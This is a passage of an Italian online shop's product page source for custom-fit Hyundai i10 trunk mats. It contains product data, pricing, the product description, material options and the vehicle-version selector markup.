[CAG]","id_attribute":"7","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1243&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1243&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/7-couleur_moquette_cmo_-grigio_cag_\/48-ganse_textile_gan_-nero_tn_\/97-finition-gomma","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261887646973"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"8","id_tax_rules_group":"11","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"31,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-11-08 13:40:02","pack_stock_type":"3","meta_description":"Tappetini per baule [brand] [model] in gomma o in moquette \u2713Sagoma originale \u2713Possibilit\u00e0 di personalizzazione \u2713Produttore ufficiale \u2713consegna gratuita","meta_keywords":"","meta_title":"Tappetini per baule [brand] [model], protezione bagagliaio","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Tappetini per baule","description":"<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>LA NOSTRA PRIORIT\u00c0: OFFRIRVI LA MIGLIORE PROTEZIONE<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Per una perfetta aderenza, il <strong>tappeto del bagagliaio HYUNDAI i10<\/strong> \u00e8 dotato di <strong>4 strisce in velcro sul retro<\/strong>.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Questo supporto impeccabile evita che lo sporco si depositi sul piano di carico, mantenendo cos\u00ec puliti i tessuti originali.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">E per una protezione completa del bagagliaio, non dimenticare di aggiungere al carrello un<strong> Tappeto di Protezione per il Paraurti<\/strong>. Questo tappeto universale in gomma sar\u00e0 molto utile per proteggere questa parte del tuo veicolo spesso dimenticata e tuttavia altamente sollecitata.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Il tuo tappeto bagagliaio \u00e8 garantito per <strong>1 anno<\/strong>.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PERSONALIZZAZIONE: CREA IL TUO TAPPETO PER BAGAGLIAIO SU MISURA<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Il nostro punto di forza: la qualit\u00e0 premium delle nostre <strong>personalizzazioni<\/strong>. Oggi siamo l\u2019unica azienda francese sul mercato ad offrirti una tale scelta di finiture per realizzare, secondo i tuoi desideri, il<strong> tappeto per il bagagliaio<\/strong> dei tuoi sogni.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 composizioni:<\/strong><\/span><\/p>\n<ul>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Moquette Best Agugliata 650g 7mm di spessore<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Moquette Premium Velluto 850g 10mm di spessore<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Gomma di 4 cm di spessore<\/span><\/li>\n<\/ul>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 colori per il rivestimento:<\/strong><\/span><\/p>\n<ul>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Colore Nero<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Colore Grigio<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Colore Beige (solo per le gamme Premium e Gomma)<\/span><\/li>\n<\/ul>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Ricamo esclusivo:<\/strong><\/span><\/p>\n<ul>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Rendi il tuo tappeto per il bagagliaio unico ricamando il testo di tua scelta su di esso: 5 tipi di caratteri, 11 colori di filo e oltre 20 icone sono disponibili per questa personalizzazione eccezionale.<\/span><\/li>\n<\/ul>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Trattandosi di un prodotto personalizzato, realizzato specialmente per te, non \u00e8 possibile esercitare il diritto di recesso su di esso. Perci\u00f2 ti invitiamo a verificare che il prodotto che desideri acquistare sia adatto al tuo veicolo e se hai dei dubbi ti invitiamo a contattarci.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>\u00a0<\/em><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>COMPATIBILIT\u00c0 E MONTAGGIO<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Realizzato su misura, il tuo <strong>tappeto per bagagliaio\u00a0HYUNDAI i10<\/strong> \u00e8 molto facile da installare:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Fase 1: Dopo aver rimosso il rivestimento originale, passare l\u2019aspiratore per pulire a fondo la superficie<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Fase 2: Posizionare il tappeto. Finito!<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Attenzione: i nostri tappeti per bagagliaio sono progettati per il piano di carico in posizione alta<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PULIZIA<\/strong><\/span><\/h2>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tappetini per baule Moquette<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">1. Scuoti energicamente il <strong><a href=\"https:\/\/www.stilistauto.it\/8-tappetini-per-baule\" style=\"color:#000000;\">tappetini per baule<\/a><\/strong>, quindi sbatti contro di esso una scopa o un utensile simile, ritirando cos\u00ec un massimo di polvere e altri detriti depositati su di esso.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">2. Aspira tutti i residui con un aspirapolvere, possibilmente un aspirapolvere ad alta pressione, o un pulitore a vapore con aspirazione, che \u00e8 consigliato pi\u00f9 di un aspirapolvere convenzionale. Il vapore secco del robot rimuove sporco e batteri. Il pulitore a vapore funge da aspirapolvere e disinfetta in profondit\u00e0 il tappeto eliminando i cattivi odori.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">3. Prendi una spazzola a setole dure e 0,25 litri di aceto di alcol diluito in un litro di acqua calda. Immergi la spazzola in questa soluzione liquida e spazzola energicamente tutti i lati del tappeto, con la spazzola bagnata. Eliminerai cos\u00ec tutte le tracce che possono formarsi, soprattutto a causa dell'umidit\u00e0 in inverno. Infine pulisci il tappeto con una spugna asciutta.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">4. Puoi anche cospargere il tuo tappeto di bicarbonato di sodio per rimuovere i cattivi odori ed eliminare i batteri. Lascia riposare per una notte, quindi aspira un'ultima volta.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tappetini per baule in gomma<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Per pulire <strong>il tappeto in gomma<\/strong> niente di pi\u00f9 semplice. Per ripristinare l'aspetto originale del tuo tappeto,privilegiare l\u2019acqua saponata, seguita da risciacquo con acqua pulita. Come per i <strong>tappeti HYUNDAI i10\u00a0<\/strong>in moquette, \u00e8 possibile usare il bicarbonato di sodio o l'aceto domestico per rimuovere i cattivi odori ed eliminare i batteri.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<p><strong>\u00a0<\/strong><\/p>\n<div><hr align=\"left\" size=\"1\" width=\"33%\" \/>\n<div>\n<div><\/div>\n<\/div>\n<\/div>","description_short":"<p><span>Qualit\u00c3\u00a0 del ricciolo<\/span> <span>Densit\u00c3\u00a0 : 650 g\/m2<\/span> <span>4 strisce in velcro <\/span> # <span>Qualit\u00c3\u00a0 del velluto<\/span> <span>Densit\u00c3\u00a0 : 850 g\/m2<\/span> <span>4 strisce in velcro <\/span> # <span>Qualit\u00c3\u00a0 della gomma<\/span> <span>Peso: 3,5 kg\/m2<\/span> <span>4 strisce in velcro <\/span><\/p>","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"714","category":"tappetini-per-baule","category_name":"Tappetini per baule","link":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":32.779,"price_tax_exc":26.2232,"price_without_reduction":39.99038,"price_without_reduction_without_tax":32.779,"reduction":7.998076,"reduction_without_tax":6.5558,"specific_prices":{"id_specific_price":"2415446","id_specific_price_rule":"28","id_cart":"0","id_product":"7","id_shop":"3","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.200000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998782,"quantity_all_versions":233952031,"id_image":"it-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":22,"tax_name":"IVA IT 22%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veicolo","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Modello","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Testo","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Carattere","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Colore","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icona","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Posizione","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Posizionamento","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Articoli","customer_group_discount":0,"title":"Tappetini per baule","rounded_display_price":31.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-20%","discount_percentage_absolute":"20%","discount_amount":"8,00\u00a0\u20ac","discount_amount_to_display":"-8,00\u00a0\u20ac","price_amount":31.99,"regular_price_amount":39.99038,"regular_price":"39,99\u00a0\u20ac","discount_to_display":"8,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"39,99\u00a0\u20ac"};
    const groups = {"11":{"group_name":"Finition","name":"Materiale","group_type":"color","default":95,"attributes":{"95":{"name":"Moquette agugliata","html_color_code":"#cf002d","texture":"\/img\/co\/95.jpg","selected":true},"96":{"name":"Velluto","html_color_code":"#2b8a26","texture":"\/img\/co\/96.jpg","selected":false},"97":{"name":"Gomma ","html_color_code":"#0a389b","texture":"\/img\/co\/97.jpg","selected":false}},"attributes_quantity":{"95":55992943,"96":82989318,"97":56969875}},"1":{"group_name":"COULEUR MOQUETTE [CMO]","name":"Colori dei tappetini","group_type":"color","default":1,"attributes":{"1":{"name":"Nero [ELN]","html_color_code":"#000000","texture":"\/img\/co\/1.jpg","selected":true},"2":{"name":"Grigio [ELG]","html_color_code":"#3b3b3b","texture":"\/img\/co\/2.jpg","selected":false},"3":{"name":"Nero [EXN]","html_color_code":"","texture":"\/img\/co\/3.jpg","selected":false},"4":{"name":"Grigio [EXG]","html_color_code":"","texture":"\/img\/co\/4.jpg","selected":false},"5":{"name":"Beige [EXB]","html_color_code":"","texture":"\/img\/co\/5.jpg","selected":false},"6":{"name":"Nero [CAN]","html_color_code":"","texture":"\/img\/co\/6.jpg","selected":false},"7":{"name":"Grigio [CAG]","html_color_code":"","texture":"\/img\/co\/7.jpg","selected":false}},"attributes_quantity":{"1":27994158,"2":27998785,"3":27990269,"4":27999227,"5":27999821,"6":27971500,"7":27998376}},"2":{"group_name":"GANSE TEXTILE [GAN]","name":"Tessile","group_type":"color","default":48,"attributes":{"43":{"name":"Bicolore bianco nero [BWN]","html_color_code":"","texture":"","selected":false},"48":{"name":"Nero [TN]","html_color_code":"","texture":"","selected":true},"50":{"name":"Grigio [TG]","html_color_code":"","texture":"","selected":false},"85":{"name":"Strisce [RAY]","html_color_code":"","texture":"","selected":false},"44":{"name":"Bicolore bianco rosso  [BWR]","html_color_code":"","texture":"","selected":false},"49":{"name":"Bicolore rosso nero [BRN]","html_color_code":"","texture":"","selected":false},"47":{"name":"Bicolore blu nero [BBN]","html_color_code":"","texture":"","selected":false},"45":{"name":"Bicolore giallo nero [BJN]","html_color_code":"","texture":"","selected":false},"46":{"name":"Bicolore arancione nero [BON]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"43":6998493,"48":6994028,"50":6999168,"85":6999880,"44":6999688,"49":6998687,"47":6999095,"45":6999840,"46":6999632}},"3":{"group_name":"GANSES NUBUCK [GAN]","name":"Velluto Nubuck","group_type":"color","default":-1,"attributes":{"34":{"name":"Doppia impuntura bianco [NW]","html_color_code":"","texture":"","selected":false},"31":{"name":"Doppia impuntura bianco e blu [NWB]","html_color_code":"","texture":"","selected":false},"33":{"name":"Doppia impuntura bianco e rosso  [NWR]","html_color_code":"","texture":"","selected":false},"30":{"name":"Nero riflettente [REF]","html_color_code":"","texture":"","selected":false},"32":{"name":"Doppia impuntura rosso [NR]","html_color_code":"","texture":"","selected":false},"35":{"name":"Doppia impuntura blu [NB]","html_color_code":"","texture":"","selected":false},"39":{"name":"Nero velluto [VN]","html_color_code":"","texture":"","selected":false},"83":{"name":"Rosso nubuck [NUR]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"34":6996086,"31":6998052,"33":6998394,"30":6998995,"32":6997278,"35":6998469,"39":6997443,"83":6999372}},"4":{"group_name":"GANSES CUIR [GAN]","name":"Similpelle","group_type":"color","default":-1,"attributes":{"14":{"name":"Nero impuntura bianco [SNW]","html_color_code":"","texture":"","selected":false},"9":{"name":"Nero rallye [RAL]","html_color_code":"","texture":"","selected":false},"10":{"name":"Nero [SN]","html_color_code":"","texture":"","selected":false},"13":{"name":"Nero impuntura rosse [SNR]","html_color_code":"","texture":"","selected":false},"19":{"name":"Nero impuntura blu [SNB]","html_color_code":"","texture":"","selected":false},"11":{"name":"Bianco [SW]","html_color_code":"","texture":"","selected":false},"12":{"name":"Rosso [SR]","html_color_code":"","texture":"","selected":false},"16":{"name":"Blu [SB]","html_color_code":"","texture":"","selected":false},"27":{"name":"Grigio talpa [STA]","html_color_code":"","texture":"","selected":false},"29":{"name":"Beige [SBG]","html_color_code":"","texture":"","selected":false},"26":{"name":"Viola [SVL]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"14":6997160,"9":6996620,"10":6992249,"13":6997475,"19":6998325,"11":6999746,"12":6999163,"16":6999472,"27":6999733,"29":6999728,"26":6999865}}};
            window.getCombinationStock = function() { return null; };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalizzate il vostro Tappetini per baule                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Versione</div>
                <p class="text-sm leading-none text-neutral-600">
                    Qual è la versione del tuo veicolo?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/424.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/424.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/424.jpg" alt="i10" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Scegliete la versione del vostro veicolo</span>

                                                                <img src="https://www.stilistauto.it/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versione <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.stilistauto.it/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('3239');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/3239.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/3239.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/3239.jpg"
                                                alt="i10"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            i10                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versione 12/2019 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="3239" value="NODESIGNOFFICE">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('3238');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/3238.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/3238.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/3238.jpg"
                                                alt="i10"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            i10                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versione 06/2017 -
                                                                                                    11/2019
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="3238" value="M176C104057 M176COF1">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1560');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1560.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1560.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1560.jpg"
                                                alt="i10"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            i10                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versione 12/2013 -
                                                                                                    05/2017
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="1560" value="M176C104057 M176COF1">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('425');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/425.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/425.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/425.jpg"
                                                alt="i10"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            i10                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versione 05/2008 -
                                                                                                    03/2011
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="425" value="N398C105052 N398COF15">
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Modificare le risposte
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
